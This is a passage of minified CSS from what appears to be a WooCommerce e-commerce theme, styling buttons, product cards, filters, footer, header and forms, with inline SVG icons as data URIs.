path,body.woocommerce div.product-secondary .button svg path,body.woocommerce div.product form.cart .button svg path,body.woocommerce .black-friday-sale-label svg path,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button svg path,body.woocommerce ul.products li.product .button svg path,body.woocommerce-account.woocommerce-edit-account .woocommerce .button svg path,body.woocommerce-account.woocommerce-edit-address .woocommerce .button svg path,body.woocommerce-account .woocommerce .woocommerce-Button svg path,body.woocommerce-account .woocommerce .woocommerce-button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input svg path,body.checkout-wc.futurist #cfw-place-order button svg path,body.checkout-wc.futurist .cfw-primary-btn svg path,.popup-main a.button svg path,.form-chat .form__btn svg path{transition:fill var(--theme-transition-duration)}.btn--outlined{--button-color:#000;--button-background-color:#fff;--button-hover-color:#fff;--button-hover-background-color:#000}.btn--block{display:block}.btn--secondary{--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-hover-color:#fff;--button-hover-border-color:#424242;--button-hover-background-color:#424242}.btn--secondary:hover svg path{fill:var(--theme-color-white)}.card-product{position:relative;background:linear-gradient(199.09deg,#fff 12.85%,#f7f4f1 69.11%);transition:opacity var(--theme-transition-duration)}.card-product:hover{opacity:.8}.card-product .card__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.card-product .card__inner{padding:46px 37px 28px;display:flex;flex-direction:column;height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__inner{padding:20px 15px}}.card-product .card__discount{width:35px;height:35px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.2rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;right:12px}@media (max-width:1199px){.card-product .card__discount{right:auto;left:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__discount{width:30px;height:30px;font-size:1rem;top:8px;left:8px}}.card-product .card__image{margin-bottom:15px;margin-top:auto}.card-product .card__title{text-align:center;margin-top:auto}.card-product .card__title h6{font-weight:500}.category-slider{padding:25px 0 28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider{padding:28px 0}}.category-slider .category__slider-inner{display:grid;grid-template-columns:auto 1fr;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-inner{flex-wrap:wrap}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-head{display:none}}.category-slider .category__slider-head h6{letter-spacing:.045em;font-weight:500}.category-slider .category__slider-body{padding:0 0 0 22px;overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-body{width:100%;padding:0}}.details{margin-bottom:38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.details{border-bottom:1px solid #E0D8CE;padding-bottom:48px;margin-bottom:45px}}.details:last-child{margin-bottom:0}.details .details__content{margin-bottom:17px}.details .details__content:last-child{margin-bottom:0}.details .details__content>ul,.details>ul,.details .main-details>ul{padding-left:17px;line-height:1.44;font-weight:500;font-family:var(--theme-font-family-inter)}.details .details__more{display:none}.details .details__more-link a{font-weight:700;font-family:var(--theme-font-family-inter);text-decoration:none}.details .details__more-link a:hover{color:var(--theme-color-orange)}.details .details__more-link a img{margin:-2px 0 0 3px}.details--alt{font-size:14px;font-weight:400}.details--alt h4{font-size:20px}.details--alt p{margin-bottom:17px}.details--alt p:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul,.details--alt .main-details>ul{list-style:none;padding-left:0;margin-bottom:20px}.details--alt .woocommerce-variation-description>ul:last-child,.details--alt .main-details>ul:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul li,.details--alt .main-details>ul li{display:flex;min-height:18px;line-height:1.29;align-items:center;position:relative;padding-left:30px}.details--alt .woocommerce-variation-description>ul li:before,.details--alt .main-details>ul li:before{content:"";position:absolute;top:0;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}.details--alt .woocommerce-variation-description>ul li+li,.details--alt .main-details>ul li+li{margin-top:14px}.dropdown-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}@media (max-width:1023px){.dropdown-links{border:1px solid #E0D8CE;border-radius:4px;padding:10px 20px;box-shadow:0}}.dropdown-links .dropdown__title{margin-bottom:15px}@media (max-width:1023px){.dropdown-links .dropdown__title{margin-bottom:0}}.dropdown-links .dropdown__title:last-child{margin-bottom:0}.dropdown-links .dropdown__title h6{position:relative;font-size:1.4rem}.dropdown-links .dropdown__title h6:after{content:"";position:absolute;top:4px;right:0;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;display:none}@media (max-width:1023px){.dropdown-links .dropdown__title h6:after{display:block}}@media (max-width:1023px){.dropdown-links .dropdown__list{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}.dropdown-links .dropdown__list ul{list-style-type:none;overflow:hidden}.dropdown-links .dropdown__list li{font-size:1.4rem;line-height:1;padding-bottom:16px;margin-bottom:16px;position:relative}@media (max-width:1023px){.dropdown-links .dropdown__list li{padding-bottom:0;border-bottom:0}}.dropdown-links .dropdown__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.dropdown-links .dropdown__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.dropdown-links .dropdown__list li a{text-decoration:none}.dropdown-links .dropdown__list li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.dropdown-links.is-expanded .dropdown__list{grid-template-rows:1fr;margin:20px 0}}.dropdown-links.is-expanded .dropdown__title h6:after{transform:rotate(-180deg)}.figure-overlay{position:relative;width:100%;height:100%;border-radius:4px;overflow:hidden;display:flex;align-items:center;justify-content:center;z-index:100}.figure-overlay .figure__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#424242ab;color:var(--theme-color-white);display:flex;flex-direction:column;align-items:center;justify-content:center}.figure-overlay .figure__overlay img{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-overlay .figure__overlay img{max-width:16px;margin-bottom:3px}}.figure-product-and-text{margin:50px 0}.figure-product-and-text .figure__inner{display:flex;flex-wrap:wrap;align-items:center}.figure-product-and-text .figure__tile{width:40%}@media (max-width:575px){.figure-product-and-text .figure__tile{width:100%;margin-bottom:20px}}.figure-product-and-text .figure__entry{width:60%;padding:0 0 0 30px;line-height:1.5}@media (max-width:575px){.figure-product-and-text .figure__entry{width:100%;padding:0}}.figure-products .figure__title{text-align:center;margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__title h4{font-size:2.2rem}}.figure-products .figure__tiles{max-width:545px;margin:0 auto}.figure-products .figure__tiles-inner{margin:-40px;display:flex;flex-wrap:wrap}@media (max-width:575px){.figure-products .figure__tiles-inner{margin:-10px}}@media (max-width:390px){.figure-products .figure__tiles-inner{margin:-10px 0}}.figure-products .figure__tile{width:50%;padding:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__tile{padding:10px}}@media (max-width:390px){.figure-products .figure__tile{width:100%;padding:10px 0}}.filters{background:#f9f6f2;border:1px solid #E0D8CE;padding:17px 0 0;margin-bottom:21px;position:sticky;top:var(--header-smaller-height);z-index:30;transition:padding var(--theme-transition-duration)}@media (max-width:1023px){.filters{background:transparent;border:0;margin-bottom:-46px;padding:0;position:static}}@media (max-width:575px){.filters{margin-bottom:10px}}@media (max-width:1023px){.filters.has-expanded-content{background:#f9f6f2;border:1px solid #E0D8CE;margin-bottom:18px;padding:15px 0 0}}.filters .filters__inner{display:flex;flex-wrap:wrap}@media (max-width:1023px){.filters .filters__inner{flex-direction:column}}@media (max-width:1023px){.filters .filters__head{padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}.filters .filters__head p{font-weight:600}.filters .filters__toggle{pointer-events:none}@media (max-width:1023px){.filters .filters__toggle{pointer-events:all;display:inline-block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__toggle{font-size:1.4rem}}.filters .filters__toggle-inner{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}@media (max-width:1023px){.filters .filters__toggle-inner{padding:7px 18px;border:1px solid #E0D8CE;border-radius:20px}}.filters.has-expanded-content .filters__toggle-inner{border:1px solid transparent}.filters .filters__toggle-inner img{margin:0 12px 0 0;transform:translate(2px,-4px)}@media (max-width:1023px){.filters .filters__toggle-inner img{max-width:14px;margin:0 9px 0 0;transform:unset}}.filters .filters__close{padding:0 0 0 15px;letter-spacing:.045em;font-weight:300;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__close{font-size:1.4rem}}.filters.has-expanded-content .filters__close{display:block}.filters .filters__close-inner{display:flex;flex-wrap:wrap;align-items:center;color:#424242}.filters .filters__close-inner p{margin-bottom:0}.filters .filters__close-inner img{margin:0 0 0 12px;max-width:11px}.filters .filters__body{display:flex;flex-wrap:wrap;margin:0 -34px;padding:0 0 0 66px}@media (max-width:1023px){.filters .filters__body{flex-direction:column;padding:0;margin:12px -15px 0;border-top:1px solid #E0D8CE;display:none}}.filters .js-loading{display:none;position:absolute;top:0;right:-30px;border:3px solid #E0D8CE;border-top:3px solid #2C2C2C;border-radius:50%;width:16px;height:16px;animation:spin 1s linear infinite}@media (max-width:1023px){.filters .js-loading{top:20%;right:-10px}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.filters.loading .js-loading{display:block}.filters.loading .js-filter{pointer-events:none}.woocommerce-notices-wrapper+.filters{margin-top:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-notices-wrapper+.filters{margin-top:0}}.filter{padding:0 33px 15px;position:relative}@media (max-width:1023px){.filter{width:100%;border-bottom:1px solid #E0D8CE;padding:15px 20px 15px 34px}}.filter .filter__items{position:absolute;top:100%;left:0;width:200px;background:#f9f6f2;border:1px solid #E0D8CE;padding:10px;z-index:20;visibility:hidden;opacity:0;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);max-height:500px;overflow-y:auto}@media (max-width:1023px){.filter .filter__items{position:static;max-height:unset;opacity:1;visibility:visible;display:none;width:100%;margin-top:20px;border:0;padding:10px 0}}.filter.is-current .filter__items{opacity:1;visibility:visible}.filter.is-current .filter__items{display:block}.filter.js-price .filter__items{width:300px}@media (max-width:575px){.filter.js-price .filter__items{width:100%}}.filter>a{position:relative;font-weight:600;text-decoration:none}@media (max-width:1023px){.filter>a{width:100%;display:block}}.filter>a:hover{color:var(--theme-color-orange)}.filter>a:after{position:absolute;right:-18px;top:4px;content:"";font:var(--fa-font-solid);font-size:1.2rem}@media (max-width:1023px){.filter>a:after{right:-4px}}.filter .filter__item{font-size:1.4rem;margin-bottom:10px;position:relative}.filter .filter__item:last-child{margin-bottom:0}.filter .filter__item label{padding-left:30px;display:flex;position:relative}.filter .filter__item label:before{content:"";font:var(--fa-font-solid);position:absolute;top:1px;left:3px;z-index:5;font-size:1.6rem;display:none}.filter .filter__item:has(input[type=checkbox]:checked) label:before{display:block}.filter .filter__item label span:not(.color){margin-left:auto;color:#acacac}.filter .filter__item label span.color{width:16px;height:15px;border-radius:50%;margin:0 10px 0 0}.filter .filter__item input[type=checkbox]{position:absolute;top:0;left:0;width:20px;height:18px;border:1px solid #E0D8CE;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fefefe;border-radius:4px}.footer{width:100%;padding:0 0 70px}@media (max-width:1023px){.footer{padding:0 0 50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer{padding:0 0 40px}}.footer .footer__slider{padding:28px 0;border-top:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__slider{padding:23px 0}}.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:39px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;margin-bottom:0;padding:0}}.footer .footer__content:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content-inner{margin:0 -15px}}.footer .footer__cols{display:flex;flex-wrap:wrap;margin:-10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__cols{margin:0}}.footer .footer__col{width:25%;padding:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col{padding:0}}.footer .footer__col:nth-child(1){width:30.5%}@media (max-width:1199px){.footer .footer__col:nth-child(1){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(1){width:100%}}.footer .footer__col:nth-child(2){width:24.5%}@media (max-width:1199px){.footer .footer__col:nth-child(2){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(2){width:100%}}.footer .footer__col:nth-child(3){width:16%}@media (max-width:1199px){.footer .footer__col:nth-child(3){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(3){width:100%}}.footer .footer__col:nth-child(4){width:29%}@media (max-width:1199px){.footer .footer__col:nth-child(4){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(4){width:100%}}.footer .footer__links{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links{padding:30px 15px;border-bottom:1px solid #E0D8CE;margin-bottom:0}}.footer .footer__links:last-child{margin-bottom:0}.footer .footer__links>h5{letter-spacing:.045em;margin-bottom:22px;position:relative;transition:margin var(--theme-transition-duration)}@media (max-width:1023px){.footer .footer__links>h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5{margin-bottom:0;font-size:1.4rem}}.footer .footer__links>h5:after{content:"";position:absolute;right:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='16'%20height='9'%20viewBox='0%200%2016%209'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M14.9738%201.33594L8.06159%207.33594L1.14941%201.33594'%20stroke='%23424242'%20stroke-width='1.5'%20stroke-miterlimit='10'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;width:14px;height:6px;display:none;transition:var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5:after{display:block;right:4px;top:6px}}.footer .footer__links.is-active>h5:after{transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-mobile{padding:23px 20px 35px;border-bottom:1px solid #E0D8CE}}.footer .footer__links-contacts{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts{margin-bottom:0}}.footer .footer__links-contacts li{letter-spacing:.045em;margin-bottom:21px}@media (max-width:1023px){.footer .footer__links-contacts li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts li{font-size:1.2rem}}.footer .footer__links-contacts li:last-child{margin-bottom:0}.footer .footer__links-contacts li a{text-decoration:none}.footer .footer__links-contacts li a:hover{color:var(--theme-color-orange)}.footer .footer__links-socials{margin-bottom:10px}.footer .footer__links-socials h6{font-weight:400;letter-spacing:.045em;margin-bottom:25px}.footer .footer__links-payments ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments ul{margin-inline:unset;gap:10px 28px}}.footer .footer__links-payments li{padding:11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li{padding-inline:unset;width:auto}}.footer .footer__links-payments li img{max-height:30px;-o-object-fit:cover;object-fit:cover;max-width:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li img{max-height:unset;max-width:32px;width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials,.footer .footer__links-payments{display:none}}.footer .footer__links ul{list-style-type:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav,.footer .footer__links-complex{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links.is-active .footer__nav,.footer .footer__links.is-active .footer__links-complex{grid-template-rows:1fr}}.footer .footer__links.is-active>h5{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav ul,.footer .footer__links-wrapper{overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts{padding:30px 106px 0 15px}}@media (max-width:390px){.footer .footer__contacts{padding:30px 30px 0 15px}}.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:block}}.footer .footer__contacts-text{letter-spacing:.045em;margin-bottom:13px}@media (max-width:1023px){.footer .footer__contacts-text{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text{font-size:1.2rem}}.footer .footer__contacts-text h5{margin-bottom:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text h5{margin-bottom:18px}}.footer .footer__bar{padding:60px 0 0}@media (max-width:1023px){.footer .footer__bar{padding:50px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar{padding:0}}.footer .footer__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links{width:100%;order:1;background:#f9f6f2;padding:15px 0;margin:0 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links-inner{margin:0 -15px;background:#f9f6f2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links ul{margin:-16px 0}}.footer .footer__copyright{font-weight:500;letter-spacing:.045em}@media (max-width:1199px){.footer .footer__copyright{width:100%;margin-bottom:10px}}@media (max-width:1023px){.footer .footer__copyright{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__copyright{font-size:1.2rem;order:2;margin-bottom:0;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-form{margin-block-start:17px}}.footer .footer__contacts-form form input{background-color:transparent}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat{margin-inline:-12px}}.form-chat form{display:flex;flex-wrap:wrap}.form-chat .form__body{width:calc(100% - 159px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__body{width:calc(100% - 136px)}}@media (max-width:390px){.form-chat .form__body{width:100%;margin-bottom:10px}}.form-chat .form__label{display:none}.form-chat .form__controls input{width:100%;border:1px solid transparent;background:#fefefe;letter-spacing:.045em;color:#424242;border-radius:20px 0 0 20px;padding:18px;box-shadow:0 1px 4px #0000001a}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__controls input{font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__controls input{border:1px solid #E0D8CE;border-radius:20px}}.form-chat .form__actions{position:relative}.form-chat .form__actions img{position:absolute;right:22px;top:16px;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__actions img{right:14px;top:15px;max-width:19px;width:100%}}.form-chat .form__btn{border:1px solid #E0D8CE;border-radius:18px;padding:18px 17px;width:159px;letter-spacing:.045em;text-align:left}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__btn{width:136px;font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__btn{border:0}}.form-chat .form__btn:hover{background:#424242;border-color:#424242}.header-bar .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD;margin-bottom:28px}.header-bar .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header-bar .header__bar-inner{padding-inline:unset}}.header-bar .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header-bar .header__reviews{margin-bottom:0;margin-inline:auto}}.header-bar .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header-bar .header__reviews img{transform:unset}}.header-bar .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header-bar .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header-bar .header__list{display:none}}.header-bar .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px;margin:0}.header-bar .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header-bar .header__list li.open_chat{cursor:pointer}.header-bar .header__list li a{color:#333}.header-bar .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header-bar .header__list li span.open_chat{cursor:pointer}.header{width:100%;position:fixed;top:0;z-index:100;background:var(--theme-color-white);transition:transform var(--theme-transition-duration);transform:translateY(0)}.header .header__promo{position:relative;width:100%;padding:23px 0 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo{padding:28px 0 27px}}.header .header__promo-bg{position:absolute;top:0;left:0;width:100%;height:100%}.header .header__promo-bg:after{content:"";position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#000 21.09%,#2c2c2c00 78.31%),linear-gradient(0deg,#00000024,#00000024)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg:after{background:linear-gradient(102deg,#000000f2 22.65%,#2c2c2c00 105.52%),linear-gradient(0deg,#0003,#0003)}}.header .header__promo-bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header .header__promo-bg img:nth-child(2){display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:nth-child(2){display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:only-child{display:block}}.header .header__promo-container{display:flex;flex-wrap:wrap;align-items:flex-end;position:relative;z-index:10;color:var(--theme-color-white);gap:2.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-container{flex-direction:column;align-items:flex-start;gap:1.4rem 0}}.header .header__promo-content{max-width:290px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-content{max-width:216px;width:100%}}.header .header__promo-text{margin-bottom:.4rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;letter-spacing:.045em;color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-text{font-size:1.1rem;margin-bottom:.7rem}}.header .header__promo-title{font-size:4.2rem;font-weight:700;line-height:1.1;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-title{font-size:2.7rem;padding:0 10px 0 0}}.header .header__promo-btn{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);border:0;border-radius:3px;margin-bottom:.7rem;padding:6px 17px;transition:opacity var(--theme-transition-duration);display:flex;width:-moz-max-content;width:max-content;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-btn{width:100%;margin-bottom:0;padding:7px 17px}}.header .header__promo-btn:hover{opacity:.8}.header .header__promo-btn svg{margin:4px 0 0 10px}.header .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD}.header .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header .header__bar-inner{padding-inline:unset}}.header .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header .header__reviews{margin-bottom:0;margin-inline:auto}}.header .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header .header__reviews img{transform:unset}}.header .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header .header__list{display:none}}.header .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px}.header .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header .header__list li.open_chat{cursor:pointer}.header .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header .header__list li span.open_chat{cursor:pointer}.header .header__content{padding:16px 0}@media (max-width:1023px){.header .header__content{padding:8px 0 0}}.header .header__content-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;padding-inline:3px 0}@media (max-width:1399px){.header .header__content-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__content-inner{display:grid;grid-template-columns:repeat(3,1fr);grid-row-gap:8px}}.header .header__search{width:298px}@media (max-width:1023px){.header .header__search{order:3;width:100%;grid-column:1/-1}}@media (max-width:1023px){.header .header__search-inner{margin:0 -40px;padding:11px 56px;background:#2c2c2c}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__search-inner{margin:0 -15px}}@media (max-width:390px){.header .header__search-inner{padding:11px 15px}}@media (max-width:1023px){.header .header__search-inner .search-form .search__field{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form ::-moz-placeholder{color:#f9f6f2}.header .header__search-inner .search-form ::placeholder{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(1){display:none}}.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:none}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:block}}.header .header__logo{max-width:153px;width:100%;position:absolute;margin-inline:auto;top:0;right:0;bottom:0;left:0;transform:translateY(-9px)}@media (max-width:1023px){.header .header__logo{transform:unset;position:relative;max-width:unset;display:flex;align-items:center;justify-content:center}}@media (max-width:390px){.header .header__logo{max-width:120px}}.header .header__toggle{display:none}@media (max-width:1023px){.header .header__toggle{display:block}}.header .header__navs{background:#2c2c2c;position:relative}@media (max-width:1023px){.header .header__navs{transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration),transform .2s;position:absolute;top:var(--header-height);right:0;width:100%;height:calc(100vh - var(--header-height));overflow-x:hidden;overflow-y:auto;padding:30px 0 0;z-index:5;flex-direction:column;display:flex;opacity:0;visibility:hidden;overflow:scroll;transform:translate(100vw)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__navs{padding:15px 0 0}}.header .header__navs-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:2px 3px}@media (max-width:1023px){.header .header__navs-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__nav,.header .header__nav-secondary{width:100%}}@media (max-width:1023px){.header .header__icons{display:flex;justify-content:flex-end}}.header .header__icons .fav-count{background-color:#e0d8ce;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__icons .fav-count{display:flex}}body.has-menu-opened{overflow:hidden}body.has-menu-opened .header .header__navs{opacity:1;visibility:visible;transform:translate(0)}@media (max-width:1023px){body.has-menu-opened .header .header__navs .shell{padding:0}}.header.is-sticky{position:fixed;top:0}body.admin-bar #wpadminbar{position:fixed}body.admin-bar .header{margin-top:32px}@media (max-width:782px){body.admin-bar .header{margin-top:46px}}.logo{display:inline-block;text-decoration:none;width:153px}@media (max-width:767px),screen and (max-width:812px) and 